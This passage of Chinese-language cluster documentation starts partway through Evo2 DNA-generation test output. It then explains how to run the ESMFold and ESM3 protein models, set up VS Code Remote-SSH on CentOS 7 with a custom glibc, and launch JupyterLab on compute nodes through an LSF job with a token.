Prompt: "GACACCATCGAATGGCGCAAAACCTTTCGCGGTATGGCATGATAGCGCCCGGAAGAGAGTCAATTCAGGGTGGTGAATGTGAAACCAGTAACGTTATACGATGTCGCAGAGTATGCCGGTGTCTCTTATCAGACCGTTTCCCGCGTGGTGAACCAGGCCAGCCACGTTTCTGCGAAAACGCGGGAAAAAGTGGAAGCGGCGATGGCGGAGCTGAATTACATTCCCAACCGCGTGGCACAACAACTGGCGGGCAAACAGTCGTTGCTGATTGGCGTTGCCACCTCCAGTCTGGCCCTGCACGCGCCGTCGCAAATTGTCGCGGCGATTAAATCTCGCGCCGATCAACTGGGTGCCAGCGTGGTGGTGTCGATGGTAGAACGAAGCGGCGTCGAAGCCTGTAAAGCGGCGGTGCACAATCTTCTCGCGCAACGCGTCAGTGGGCTGATCATTAACTATCCGCTGGATGACCAGGATGCCATTGCTGTGGAAGCTGCCTGCACTAATGTTCCGGCGTTATTTCTTGATGTCTCTGACCAGACACCCATCAACAGTATTATTTTCTCCCATGAAGACGGTACGCGACTGGGCGTGGAGCATCTGGTCGCATTGGGTCACCAGCAAATCGCGCTGTTAGCGGGCCCATTAAGTTCTGTCTCGGCGCGTCTGCGTCTGGCTGGCTGGCATAAATATCTCACTCGCAATCAAATTCAGCCGATAGCGGAACGGGAAGGCGACTGGAGTGCCATGTCCGGTTTTCAACAAACCATGCAAATGCTGAATGAGGGCATCGTTCCCACTGCGATGCTGGTTGCCAACGATCAGATGGCGCTGGGCGCAATGCGCGCCATTACCGAGTCCGGGCTGCGCGTTGGTGCGGATATCTCGGTAGTGGGATACGACGATACCGAAGACAGCTCATGTTATATCCCGCCGTCAACCACCATCAAACAGGATTTTCGCCTGCTGGGGCAAACCAGCGTGGACCGCTTGCTGCAACTCTCTCAGGGCCAGGCGGTGAAGGGCAATCAGCTGTTGCCCGTCTCACTGGTGAAAAGAAAAACCACCCTGGCGCCCAATACGCAAACCGCCTCTCCCCGCGCGTTGGCCGATTCATTAATGCAGCTGGCACGACAGGTTTCCCGACTGGAAAGCGGGCAGTGAGCGCAACGCAATTAATGTGAGTTAGCTCACTCATTAGGCACCCCAGGCTTTACACTTTATGCTTCCGGCTCGTATGTTGTGTGGAATTGTGAGCGGATAACAATTTCACACAGGAAACAGCTATGACCATGATTACGGATTCACTGGCCGTCGTTTTACAACGTCGTGACTGGGAAAACCCTGGCGTTACCCAACTTAATCGCCTTGCAGCACATCCCCCTTTCGCCAGCTGGCGCTGGAGTGCGATCTTCCTGAGGCCGATACTGTCGTCGTCCCCTCAAACTGGCAGATGCACGGTTACGATGCGCCCATCTACACCAACGTAACCTATCCCATTACGGTCAATCCGCCGTTTGTTCCCACGGAGAATCCGACGGGTTGTTACTCGCTCACATTTAATGTTGATGAAAGCTGGCTACAGGAAGGCCAGACGCGAATTATTTTTGATGGCGTTAACTCGGCGTTTCATCTGTGGTGCAACGGGCGCTGGGTCGGTTACGGCCAGGACAGTCGTTTGCCGTCTGAATTTGACCTGAGCGCATTTTTACGCGCCGGAGAAAACCGCCTCGCGGTGATGGTGCTGCGTTGGAGTGACGGCAGTTATCTGGAAGATCAGGATATGTGGCGGATGAGCGGCATTTTCCGTGACGTCTCGTTGCTGCATAAACCGACTACACAAATCAGCGATTTCCATGTTGCCACTCGCTTTAATGATGATTTCAGCCGCGCTGTACTGGAGGCTGAAGTTCAGATGTGCGGCGAGTTGCGTGACTACCTACGGGTAACAGTTTCTTTATGGCAGGGTGAAACGCAGGTCGCCAGCGGCACCGCGCCTTTCGGCGGTGAAATTATCGATGAGCGTGGTGGTTATGCCGATCGCGTCACACTACGTCTGAACGTCGAAAACCCGAAACTGTGGAGCGCCGAAATCCCGAATCTCTATCGTGCGGTGGTTGAACTGCACACCGCCGACGGCACGCTGATTGAAGCAGAAGCCTGCGATGTCGGTTTCCGCGAGGTGCGGATTGAAAATGGTCTGCTGCTGCTGAACGGCAAGCCGTTGCTGATTCGAGGCGTTAACCGTCACGAGCATCATCCTCTGCATGGTCAGGTCATGGATGAGCAGACGATGGTGCAGGATATCCTGCTGATGAAGCAGAACAACTTTAACGCCGTGCGCTGTTCGCATTATCCGAACCATCCGCTGTGGTACACGCTGTGCGACCGCTACGGCCTGTATGTGGTGGATGAAGCCAATATTGAAACCCACGGCATGGTGCCAATGAATCGTCTGACCGATGATCCGCGCTGGCTACCGGCGATGAGCGAACGCGTAACGCGAATGGTGCAGCGCGATCGTAATCACCCGAGTGTGATCATCTGGTCGCTGGGGAATGAATCAGGCCACGGCGCTAATCACGACGCGCTGTATCGCTGGATCAAATCTGTCGATCCTTCCCGCCCGGTGCAGTATGAAGGCGGCGGAGCCGACACCACGGCCACCGATATTATTTGCCCGATGTACGCGCGCGTGGATGAAGACCAGCCCTTCCCGGCTGTGCCGAAATGGTCCATCAAAAAATGGCTTTCGCTACCTGGAGAGACGCGCCCGCTGATCCTTTGCGAATACGCCCACGCGATGGGTAACAGTCTTGGCGGTTTCGCTAAATACTGGCAGGCGTTTCGTCAGTATCCCCGTTTACAGGGCGGCTTCGTCTGGGACTGGGTGGATCAGTCGCTGATTAAATATGATGAAAACGGCAACCCGTGGTCGGCTTACGGCGGTGATTTTGGCGATACGCCGAACGATCGCCAGTTCTGTATGAACGGTCTGGTCTTTGCCGACCGCACGCCGCATCCAGCGCTGACGGAAGCAAAACACCAGCAGCAGTTTTTCCAGTTCCGTTTATCCGGGCAAACCATCGAAGTGACCAGCGAATACCTGTTCCGTCATAGCGATAACGAGCTCCTGCACTGGATGGTGGCGCTGGATGGTAAGCCGCTGGCAAGCGGTGAAGTGCCTCTGGATGTCGCTCCACAAGGTAAACAGTTGATTGAACTGCCTGAACTACCGCAGCCGGAGAGCGCCGGGCAACTCTGGCTCACAGTACGCGTAGTGCAACCGAACGCGACCGCATGGTCAGAAGCCGGGCACATCAGCGCCTGGCAGCAGTGGCGTCTGGCGGAAAACCTCAGTGTGACGCTCCCCGCCGCGTCCCACGCCATCCCGCATCTGACCACCAGCGAAATGGATTTTTGCATCGAGCTGGGTAATAAGCGTTGGCAATTTAACCGCCAGTCAGGCTTTCTTTCACAGATGTGGATTGGCGATAAAAAACAACTGCTGACGCCGCTGCGCGATCAGTT", Output: "TATTCGCGCGCCGACCGATAACGATATCGGCATTAGCGAAGCGCAGCGCATCAACCTGTGGCGCGCGGCGGGTAACTATGCGCTGCGCAATCACATCGAAACCGTGGCGGCGGAAGAGGGCGATGATGTGCTGGTGACGGTGACGACGCGCTTCGCGCCGCCGTTCCTGAATTTCAATATGACCACCACCTGGACGGTGTATGCCGATGGCGAAATCACCGTCAACACCACGGTGACGCCGCTGGCGGATCTGCCGCCGCTGCCGCGCGTCGGCATGACGCTGCGCCTGCCGGAAGCGTTTAACCAGGTGGAATGGTTCGGCCGCGGCCCGCACGAAAACTACTGCGATCGCCGCCACGCCGCGCAGGTGGGCGTGTATCAGAGCACGGTGGCGGATATGTACGAGCCGTATGTGCGCCCGCAGGAGAACGGCAACCGCACCGATGTGCGCTGGGTGACGCTGACCAACGCCGAAGGCTTTGGCCTGCGCGTGGTGGGCG", Score: -0.38358744978904724
Initializing inference params with max_seqlen=3580
Prompt: "GTTAATGTAGCTTAAAACAAAAGCAAGGTACTGAAAATACCTAGACGAGTATATCCAACTCCATAAACAACAAAGGTTTGGTCCCGGCCTTCTTATTGGTTACTAGGAAACTTATACATGCAAGTATCCGCCCGCCAGTGAATACGCCTTCTAAATCATCACTGATCAAAGAGAGCTGGCATCAAGCACACACCCCAAGTGTAGCTCATGACGTCTCGCCTAGCCACACCCCCACGGGAAACAGCAGTAGTAAATATTTAGCAATTAACAAAAGTTAGACTAAGTTATCCTAATAAAGGACTGGTCAATTTCGTGCCAGCAACCGCGGCCATACGATTAGTCCAAATTAATAAGCATACGGCGTAAAGCGTATTAGAAGAATTAAAAAAATAAAGTTAAATCTTATACTAGCTGTTTAAAGCTCAAGATAAGACATAAATAGCCTACGAAAGTGACTTTAATAATCCTAAACATACGATAGCTAGGGTACAAACTGAGATTAGATACCTCACTATGCCTAGCCCTAAACTTTGATAGCTACCTTTACAAAGCTATCCGCCAGAGAACTACTAGCCAGAGCTTAAAACTTAAAGGACTTGGCGGTGCTTTATATCCACCTAGGGGAGCCTGTCTCGTAACCGATGAACCCCGATACACCTTACCGTCACTTGCTAATTCAGTCCATATACCACCATCTTCAGCAAACCCCTATAGGGCACAAAAGTGAGCTTAATCATAACCCATGAAAAAGTTAGGCCGAGGTGTCGCCTACGTGACGGTCAAAGATGGGCTACATTTTCTATTATAGAATAGACAAACGGATACCACTCTGAAATGGGTGGTTGAAGGCGGATTTAGTAGTAAACTAAGAATAGAGAGCTTAATTGAACAAGGCCATGAAGCGCGTACACACCGCCCGTCACTCTCCTCAAGTACCTCCACATCAAACAATCATATTACAGATTTAAACAAATACAAGAGGAGACAAGTCGTAACAAGGTAAGCGTACTGGAAAGTGTGCTTGGGTAACTCAAAGTGTAGCTTAACAAAAAGCATCTGGCTTACACCTAGAAGACCTCATTCACAATGATCACTTTGAACTAAATCTAGCCCTACCAACCTTACACCCAACTCTCACACTACATTAAATTAAAACATTCATTTATCAAAAAGTATAGGAGATAGAAATTTCACTAAGGCGCAATAGAGATAGTACCGCAAGGGAATGATGAAAGATAATTTAATAGTAAAAAATAGCAAGGATTAACCCCTTTACCTTTTGCATAATGAATTAACTAGAAAAATCTGACAAAGAGAACTACAGCCAGAAACCCCGAAATCAGACGAGCTATCTGATAGTAATCCCCAGGATCAATTCATCTATGTGGCAAAATAGTGAAAAAACTTACAGATAGAGGTGAAATACCAATCGAGCCTGATGATAGCTGGTTGTCCAGAAATAGAATTTCAGTTCTACCTAAAACTTACCACAAAAACAAAATAATTCCAATGTAAGTTTTAGAGATATTCAAAAGGGGTACAGCTCTTTTGACCAAGGATACAACCTTGATTAGCGAGTAAATTCACCATTAATTTCATAGTTGGCTTGGAAGCAGCCATCAATTAAGAAAGCGTTAAAGCTCAACAACCAACCAAACTAAAAAATCCCAAGAATTAATTAATGATCTCCTAAACATAATACTGGACTAATCTATATAAATAGAAGAAATAATGTTAGTATAAGTAATAAGAAGTATTTCTCCCTGCATAAGCTTATATCAGATCGGATGCCCACTGATAGTTAACAATCAAATAATTAAATACAAAAATAAAACCTTTATTACACCAATTGTTAACCCAACACAGGCATGCTTAAGGGAAAGATTAAAAGAAGGAAAAGGAACTCGGCAAACATAAACCCCGCCTGTTTACCAAAAACATCACCTCGAGCATTACTAGTATTCGAGGCACTGCCTGCCCAGTGACCAAGTGTTAAACGGCCGCGGTACTCTGACCGTGCAAAGGTAGCATAATCATTTGTTCCTTAATTAGGGACTTGTATGAACGGCCACACGAGGGTTTAACTGTCTCTTTCCTCTAATCAATGAAATTGACCTTCTCGTGAAGAGGCGAGAATAAACATATAAGACGAGAAGACCCTATGGAGCTTAAATTAACTAATTTAATTGCTATCCTATAAATCTACAAGATACAACTAAACAGCATAATAAATTAACAATTTTGGTTGGGGTGACCTCGGAGAAGAAAAAAACCTCCGAACGATATTATAATTCAGACTTTACAAGTCAAGATTCACTAATCGCTTATTGACCCAATACTTGATCAACGGAACAAGTTACCCTAGGGATAACAGCGCAATCCTACTCTAGAGTCCCTATCGACAGCAGGGTTTACGACCTCGATGTTGGATCAGGACATCCTAATGGTGCAGCCGCTATTAAGGGTTCGTTTGTTCAACGATTAAAGTCCTACGTGATCTGAGTTCAGACCGGAGCAATCCAGGTCGGTTTCTATCTATAGTTTATTTATTCCAGTACGAAAGGACAGAAAAAATGAGGCCAATCTTACCAAGACGCCTTCAGCTAAATTTATGAATAAATCTCAATCTAGATAAGCTAAACCACCCAATCCAAGAACAGGATTTGTTAAGATAGCAAAAATTGGTTACTGCATAAAACTTAAGCTTTTACTTACGGAGGTTCAACTCCTCTTCTTAACAATGTTCTTGATTAATGTCCTAACAGTAACCTTGCCTATCCTTCTAGCAGTAGCCTTCCTCACCTTAGTTGAACGAAAGGCCTTAGGCTACATACAACTTCGTAAAGGCCCCAATGTAGTAGGACCCTACGGTCTTCTTCAACCTATCGCAGATGCAATCAAGCTATTTACCAAAGAACCCGTCTATCCACAAACCTCCTCAAAATTCCTATTTACCATTGCCCCAATTCTAGCCCTAACCTTAGCCCTAACTGTATGAGCTCCTCTTCCAATACCATATCCCCTAATTAACTTAAATCTAAGCCTATTATTTATTCTCGCAATATCAAGTCTGATAGTTT", Output: "ACTCAATCCTATGATCAGGATGAGCATCAAACTCAAAATACTCACTAATTGGAGCCCTACGAGCAGTAGCCCAAACAATCTCATATGAAGTAACCCTAGCCATTATTCTACTATCAATTATCCTAATAAATGGATCATTCACCCTATCAACACTAATTATTACCCAAGAACAAATATGACTAATTTTCCCAGCATGACCACTAGCAATAATATGATTTATCTCAACACTAGCAGAAACAAACCGAGCCCCATTTGACCTAACAGAAGGAGAATCAGAACTAGTATCAGGATTTAATGTAGAATATGCAGCAGGACCATTCGCCCTATTCTTCATAGCAGAATACGCAAACATCATCATAATAAACATCCTAACAACAATCCTATTCTTAGGAGCATTCCACAACCCAATAATACCAGAACTATACACAATCAACTTCACAATTAAAACCCTACTACTAACAACATCATTCCTATGAATTCGAGCATCATACCCACGATTC", Score: -0.20910809934139252
Initializing inference params with max_seqlen=4308
Prompt: "GATCACAGGTCTATCACCCTATTAACCACTCACGGGAGCTCTCCATGCATTTGGTATTTTCGTCTGGGGGGTATGCACGCGATAGCATTGCGAGACGCTGGAGCCGGAGCACCCTATGTCGCAGTATCTGTCTTTGATTCCTGCCTCATCCTATTATTTATCGCACCTACGTTCAATATTACAGGCGAACATACTTACTAAAGTGTGTTAATTAATTAATGCTTGTAGGACATAATAATAACAATTGAATGTCTGCACAGCCACTTTCCACACAGACATCATAACAAAAAATTTCCACCAAACCCCCCCTCCCCCGCTTCTGGCCACAGCACTTAAACACATCTCTGCCAAACCCCAAAAACAAAGAACCCTAACACCAGCCTAACCAGATTTCAAATTTTATCTTTTGGCGGTATGCACTTTTAACAGTCACCCCCCAACTAACACATTATTTTCCCCTCCCACTCCCATACTACTAATCTCATCAATACAACCCCCGCCCATCCTACCCAGCACACACACACCGCTGCTAACCCCATACCCCGAACCAACCAAACCCCAAAGACACCCCCCACAGTTTATGTAGCTTACCTCCTCAAAGCAATACACTGAAAATGTTTAGACGGGCTCACATCACCCCATAAACAAATAGGTTTGGTCCTAGCCTTTCTATTAGCTCTTAGTAAGATTACACATGCAAGCATCCCCGTTCCAGTGAGTTCACCCTCTAAATCACCACGATCAAAAGGAACAAGCATCAAGCACGCAGCAATGCAGCTCAAAACGCTTAGCCTAGCCACACCCCCACGGGAAACAGCAGTGATTAACCTTTAGCAATAAACGAAAGTTTAACTAAGCTATACTAACCCCAGGGTTGGTCAATTTCGTGCCAGCCACCGCGGTCACACGATTAACCCAAGTCAATAGAAGCCGGCGTAAAGAGTGTTTTAGATCACCCCCTCCCCAATAAAGCTAAAACTCACCTGAGTTGTAAAAAACTCCAGTTGACACAAAATAGACTACGAAAGTGGCTTTAACATATCTGAACACACAATAGCTAAGACCCAAACTGGGATTAGATACCCCACTATGCTTAGCCCTAAACCTCAACAGTTAAATCAACAAAACTGCTCGCCAGAACACTACGAGCCACAGCTTAAAACTCAAAGGACCTGGCGGTGCTTCATATCCCTCTAGAGGAGCCTGTTCTGTAATCGATAAACCCCGATCAACCTCACCACCTCTTGCTCAGCCTATATACCGCCATCTTCAGCAAACCCTGATGAAGGCTACAAAGTAAGCGCAAGTACCCACGTAAAGACGTTAGGTCAAGGTGTAGCCCATGAGGTGGCAAGAAATGGGCTACATTTTCTACCCCAGAAAACTACGATAGCCCTTATGAAACTTAAGGGTCGAAGGTGGATTTAGCAGTAAACTAAGAGTAGAGTGCTTAGTTGAACAGGGCCCTGAAGCGCGTACACACCGCCCGTCACCCTCCTCAAGTATACTTCAAAGGACATTTAACTAAAACCCCTACGCATTTATATAGAGGAGACAAGTCGTAACATGGTAAGTGTACTGGAAAGTGCACTTGGACGAACCAGAGTGTAGCTTAACACAAAGCACCCAACTTACACTTAGGAGATTTCAACTTAACTTGACCGCTCTGAGCTAAACCTAGCCCCAAACCCACTCCACCTTACTACCAGACAACCTTAGCCAAACCATTTACCCAAATAAAGTATAGGCGATAGAAATTGAAACCTGGCGCAATAGATATAGTACCGCAAGGGAAAGATGAAAAATTATAACCAAGCATAATATAGCAAGGACTAACCCCTATACCTTCTGCATAATGAATTAACTAGAAATAACTTTGCAAGGAGAGCCAAAGCTAAGACCCCCGAAACCAGACGAGCTACCTAAGAACAGCTAAAAGAGCACACCCGTCTATGTAGCAAAATAGTGGGAAGATTTATAGGTAGAGGCGACAAACCTACCGAGCCTGGTGATAGCTGGTTGTCCAAGATAGAATCTTAGTTCAACTTTAAATTTGCCCACAGAACCCTCTAAATCCCCTTGTAAATTTAACTGTTAGTCCAAAGAGGAACAGCTCTTTGGACACTAGGAAAAAACCTTGTAGAGAGAGTAAAAAATTTAACACCCATAGTAGGCCTAAAAGCAGCCACCAATTAAGAAAGCGTTCAAGCTCAACACCCACTACCTAAAAAATCCCAAACATATAACTGAACTCCTCACACCCAATTGGACCAATCTATCACCCTATAGAAGAACTAATGTTAGTATAAGTAACATGAAAACATTCTCCTCCGCATAAGCCTGCGTCAGATTAAAACACTGAACTGACAATTAACAGCCCAATATCTACAATCAACCAACAAGTCATTATTACCCTCACTGTCAACCCAACACAGGCATGCTCATAAGGAAAGGTTAAAAAAAGTAAAAGGAACTCGGCAAATCTTACCCCGCCTGTTTACCAAAAACATCACCTCTAGCATCACCAGTATTAGAGGCACCGCCTGCCCAGTGACACATGTTTAACGGCCGCGGTACCCTAACCGTGCAAAGGTAGCATAATCACTTGTTCCTTAAATAGGGACCTGTATGAATGGCTCCACGAGGGTTCAGCTGTCTCTTACTTTTAACCAGTGAAATTGACCTGCCCGTGAAGAGGCGGGCATAACACAGCAAGACGAGAAGACCCTATGGAGCTTTAATTTATTAATGCAAACAGTACCTAACAAACCCACAGGTCCTAAACTACCAAACCTGCATTAAAAATTTCGGTTGGGGCGACCTCGGAGCAGAACCCAACCTCCGAGCAGTACATGCTAAGACTTCACCAGTCAAAGCGAACTACTATACTCAATTGATCCAATAACTTGACCAACGGAACAAGTTACCCTAGGGATAACAGCGCAATCCTATTCTAGAGTCCATATCAACAATAGGGTTTACGACCTCGATGTTGGATCAGGACATCCCGATGGTGCAGCCGCTATTAAAGGTTCGTTTGTTCAACGATTAAAGTCCTACGTGATCTGAGTTCAGACCGGAGTAATCCAGGTCGGTTTCTATCTACNTTCAAATTCCTCCCTGTACGAAAGGACAAGAGAAATAAGGCCTACTTCACAAAGCGCCTTCCCCCGTAAATGATATCATCTCAACTTAGTATTATACCCACACCCACCCAAGAACAGGGTTTGTTAAGATGGCAGAGCCCGGTAATCGCATAAAACTTAAAACTTTACAGTCAGAGGTTCAATTCCTCTTCTTAACAACATACCCATGGCCAACCTCCTACTCCTCATTGTACCCATTCTAATCGCAATGGCATTCCTAATGCTTACCGAACGAAAAATTCTAGGCTATATACAACTACGCAAAGGCCCCAACGTTGTAGGCCCCTACGGGCTACTACAACCCTTCGCTGACGCCATAAAACTCTTCACCAAAGAGCCCCTAAAACCCGCCACATCTACCATCACCCTCTACATCACCGCCCCGACCTTAGCTCTCACCATCGCTCTTCTACTATGAACCCCCCTCCCCATACCCAACCCCCTGGTCAACCTCAACCTAGGCCTCCTATTTATTCTAGCCACCTCTAGCCTAGCCGTTTACTCAATCCTCTGATCAGGGTGAGCATCAAACTCAAACTACGCCCTGATCGGCGCACTGCGAGCAGTAGCCCAAACAATCTCATATGAAGTCACCCTAGCCATCATTCTACTATCAACATTACTAATAAGTGGCTCCTTTAACCTCTCCACCCTTATCACAA", Output: "CCCAAGAACACCTATGACTAATCTTCCCCTCATGACCCCTAGCCATAATATGATTTATCTCCACACTAGCAGAAACCAACCGAGCCCCATTCGACCTCACAGAAGGAGAATCAGAACTAGTCTCAGGCTTCAACGTAGAATACGCCGCAGGCCCATTCGCCCTATTCTTCCTAGCAGAATACGCCAACATCATACTAATAAACACACTAACAACCATCCTATTCCTAAACCCAAGCTTCCTAAACCCCCCACAAGAACTATTCCCAATCATCCTAGCCACAAAAACCCTACTACTATCCTCAGGCTTCCTATGAATCCGATCCTCATACCCACGATTCCGATACGACCAACTAATACACCTCCTATGAAAAAACTTCCTACCACTAACACTAGCACTATGCCTATGACACATCAGCATACCAATCTGCACAGCAGGCATCCCCCCTTACCTAAGGAAATGTGCCTGAACGCAAAGGACCACTATGATAAAGTGAACATAG", Score: -0.15997366607189178
Test Results:
% Matching Nucleotides: 68.05
Test Passed! Score matches expected 68.0%
调用集群 evo2¶
# 集群上已下载好了模型文件,可直接使用。如果需要使用其它路径下的模型文件,可用环境变量 HF_HOME 指定。
$ module load evo2/0.2.0-py3.11
# 测试,可选的模型 evo2_1b_base evo2_7b evo2_40b
$ python -m evo2.test.test_evo2_generation --model_name evo2_1b_base
介绍¶
ESM 系列模型专注于蛋白质序列,通过学习进化信息,能够预测蛋白质的功能和结构,适用于蛋白质设计和功能预测。有 ESM、ESM2、ESM3、ESM-fold 等多种模型。
ESM2¶
https://github.com/facebookresearch/esm
模型信息
| Shorthand | Release Notes |
|---|---|
| ESM-1 | Released with Rives et al. 2019 (Aug 2020 update). |
| ESM-1b | Released with Rives et al. 2019 (Dec 2020 update). See Appendix B. |
| ESM-MSA-1 | Released with Rao et al. 2021 (Preprint v1). |
| ESM-MSA-1b | Released with Rao et al. 2021 (ICML'21 version, June 2021). |
| ESM-1v | Released with Meier et al. 2021. |
| ESM-IF1 | Released with Hsu et al. 2022. |
| ESM-2 | Released with Lin et al. 2022. |
ESMFold¶
使用 ESMFold 预测蛋白结构
# 需要使用GPU
$ singularity exec --nv /share/Singularity/fair-esm_2.0.0.sif conda run -n py39-esmfold esm-fold -i ghd7.fa -o ghd7
25/06/03 17:18:41 | INFO | root | Reading sequences from ghd7.fa
25/06/03 17:18:41 | INFO | root | Loaded 1 sequences from ghd7.fa
25/06/03 17:18:41 | INFO | root | Loading model
25/06/03 17:19:31 | INFO | root | Starting Predictions
25/06/03 17:19:38 | INFO | root | Predicted structure for ghd7 with length 257, pLDDT 46.9, pTM 0.166 in 7.1s. 1 / 1 completed.
>ghd7
MSMGPAAGEGCGLCGADGGGCCSRHRHDDDGFPFVFPPSACQGIGAPAPPVHEFQFFGNDGGGDDGESVAWLFDDYPPPSPVAAAAGMHHRQPPYDGVVAPPSLFRRNTGAGGLTFDVSLGERPDLDAGLGLGGGGGRHAEAAASATIMSYCGSTFTDAASSMPKEMVAAMADDGESLNPNTVVGAMVEREAKLMRYKEKRKKRCYEKQIRYASRKAYAEMRPRVRGRFAKEPDQEAVAPPSTYVDPSRLELGQWFR
参考
https://github.com/biochunan/esmfold-docker-image
ESMFold conda安装、使用及与AlphaFold的简单比较
ESM3¶
https://github.com/evolutionaryscale/esm
安装相关包
pip install --prefix=/public/home/software/opt/bio/software/esm/3.2.0/ esm huggingface_hub
下载模型
# 使用国内的 hf 镜像下载模型,首次使用会下载模型至 ~/.cache/huggingface/hub/
# esm3-sm-open-v1 需要在 hf 页面上申请后,使用自己的 key 下载
$ export HF_ENDPOINT=https://hf-mirror.com
$ huggingface-cli download EvolutionaryScale/esm3-sm-open-v1
使用测试
# 使用下载好的模型
$ export HF_HOME=/public/home/software/opt/models/huggingface/
$ module load esm/3.2.0-py3.11
$ python esm3-test.py
Fetching 22 files: 100%|██████████████████████████████████████████████████████████████████████████████████████| 22/22 [00:00<00:00, 43505.27it/s]
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████| 8/8 [01:45<00:00, 13.24s/it]
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████| 8/8 [01:44<00:00, 13.06s/it]
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████| 8/8 [01:48<00:00, 13.55s/it]
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████| 8/8 [01:40<00:00, 12.58s/it]
from esm.models.esm3 import ESM3
from esm.sdk.api import ESM3InferenceClient, ESMProtein, GenerationConfig
# This will download the model weights and instantiate the model on your machine.
# 选择使用 GPU 或 CPU运行,这里使用 CPU
model: ESM3InferenceClient = ESM3.from_pretrained("esm3-open").to("cpu") # "gpu" or "cpu"
# Generate a completion for a partial Carbonic Anhydrase (2vvb)
prompt = "___________________________________________________DQATSLRILNNGHAFNVEFDDSQDKAVLKGGPLDGTYRLIQFHFHWGSLDGQGSEHTVDKKKYAAELHLVHWNTKYGDFGKAVQQPDGLAVLGIFLKVGSAKPGLQKVVDVLDSIKTKGKSADFTNFDPRGLLPESLDYWTYPGSLTTPP___________________________________________________________"
protein = ESMProtein(sequence=prompt)
# Generate the sequence, then the structure. This will iteratively unmask the sequence track.
protein = model.generate(protein, GenerationConfig(track="sequence", num_steps=8, temperature=0.7))
# We can show the predicted structure for the generated sequence.
protein = model.generate(protein, GenerationConfig(track="structure", num_steps=8))
protein.to_pdb("./generation.pdb")
# Then we can do a round trip design by inverse folding the sequence and recomputing the structure
protein.sequence = None
protein = model.generate(protein, GenerationConfig(track="sequence", num_steps=8))
protein.coordinates = None
protein = model.generate(protein, GenerationConfig(track="structure", num_steps=8))
protein.to_pdb("./round_tripped.pdb")
安装¶
低版本¶
由于 centos7 glibc 版本较低,最新版的 vscode 无法使用 Remote-SSH 插件,因此推荐安装版本 1.98。连接远程服务器时提示 you are about to connect to an os version that is unsupported by visual studio code(你即将连接到不受 visual studio code 支持的 os 版本),点击 Allow(允许),不影响使用。
禁用自动更新:
点击左下角 齿轮 图标 -> 设置(Settings)
在打开的界面中最上面的搜索框中输入 update 并回车
在 Update:Channel 或者 Update:Mode (配置是否从更新通道接收自动更新)中选择 'manual'
将 Update:Enable Windows Background Updates (配置是否通过Windows更新来更新Vscode)复选框取消勾选
最新版¶
鉴于上面提到的 centos7 上 glibc 版本较低的原因,这里使用已经编译好的 glibc 2.28,并设置相关环境变量。
cd ~/.vscode-server/
git clone https://github.com/liuliping0315/glibc2.28_for_CentOS7.git
mv glibc2.28_for_CentOS7 glibc228
cd glibc228
tar xf lib.tgz
~/.bashrc
export TOOLCHAIN_DIR=${HOME}/.vscode-server/glibc228 # MODIFY THIS!
export TOOLCHAIN_VERSION=2.28
export VSCODE_SERVER_CUSTOM_GLIBC_LINKER=${TOOLCHAIN_DIR}/lib/ld-${TOOLCHAIN_VERSION}.so
export VSCODE_SERVER_CUSTOM_GLIBC_PATH=${TOOLCHAIN_DIR}/lib
export VSCODE_SERVER_PATCHELF_PATH=${TOOLCHAIN_DIR}/bin/patchelf
下载最新的 vscode 并安装,然后安装 Remote-SSH 插件测试连接远程服务器。
其它解决方案:
https://github.com/MikeWang000000/vscode-server-centos7
https://github.com/hsfzxjy/vscode-remote-glibc-patch
相关讨论 https://www.v2ex.com/t/1126786
连接远程服务器¶
在 vscode 插件市场中搜索、安装 Remote-SSH 插件
二次验证¶
在config文件中添加 KbdInteractiveAuthentication yes 以便连集群时进行二次验证。
Host cluster
HostName login_ip
User username
Port login_port
KbdInteractiveAuthentication yes
jupyter¶
基本使用¶
在插件市场中搜索、安装 jupyter
服务器上安装 jupyter
$ mamba install jupyter
使用虚拟环境¶
新建一个虚拟环境 torch,并将其作为新的 kernel 供 jupyter 使用。可以在其中安装 pytorch 等包作为深度学习的学习环境。
$ mkdir torch
$ python -m venv torch
$ source torch/bin/activate
(torch) $ pip install torch
(torch) $ pip install ipykernel
(torch) $ python -m ipykernel install --name torch --display-name torch --user
jupyterlab¶
vscode 连接集群登录节点直接使用 jupyter ,其计算任务会在直接登录节点运行,如果资源使用较多、计算任务可能会被杀掉,这里使用 jupyterlab 将 jupyter 提交到计算节点,然后 vscode 连接 jupyterlab 服务,保证计算任务在计算节点进行。
# 也可以使用集群上安装好的 jupyterlab,module load jupyterlab/4.0.3
$ mamba install jupyterlab
# 生成 ~/.jupyter/jupyter_server_config.py 文件
$ jupyter notebook --generate-config
# 生成 token
$ openssl rand -hex 16
ea009747ec6a38dfa5460af7a07d1c00
# 在 jupyter_server_config.py 中设置固定的 token,
# 以免 jupyter lab 生成的链接中的token不一样
$ vim ~/.jupyter/jupyter_server_config.py
c.IdentityProvider.token = '1d8b0644d0e3d3bec08e3d2e6fcaa98c'
#BSUB -J jupyter
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q interactive
# module load jupyterlab/4.0.3
# 这里根据用户 uid 生成 jupyter 服务端口,避免相互冲突
readonly PORT=$(($(id -u) + 10000))
# 获取节点 IP
readonly HOST=$(hostname -i)
# 这里的 TOKEN 使用上面 openssl 命令生成的一串字符串
# 请不要直接使用这个,每个人不一样
readonly TOKEN='1d8b0644d0e3d3bec08e3d2e6fcaa98c'
cat 1>&2 <<END
jupyter server url
http://${HOST}:${PORT}/lab?token=${TOKEN}
END
jupyter lab --ip=${HOST} --port=${PORT} --no-browser
$ bsub < jupyter.lsf
46862758
# 出现如下信息表示 jupyter lab 正常启动
$ bpeek 46862758
<< output from stdout >>
<< output from stderr >>
jupyter server url
# 这个链接用于 vscode 连接 jupyter 服务,每个人不一样
http://10.1.12.65:60275/lab?token=1d8b0644d0e3d3bec08e3d2e6fcaa98c
.
.
.
# 出现以下几行说明 jupyter 正常启动了
[I 2025-06-11 15:44:22.819 ServerApp] http://10.1.12.65:60275/lab?token=...
[I 2025-06-11 15:44:22.819 ServerApp] http://127.0.0.1:60275/lab?token=...
[I 2025-06-11 15:44:22.819 ServerApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation).
http://10.1.12.65:60275/lab?token=1d8b0644d0e3d3bec08e3d2e6fcaa98c, 注意这里每个人不一样,也不要给其他人,会有比较高的安全风险。
Note
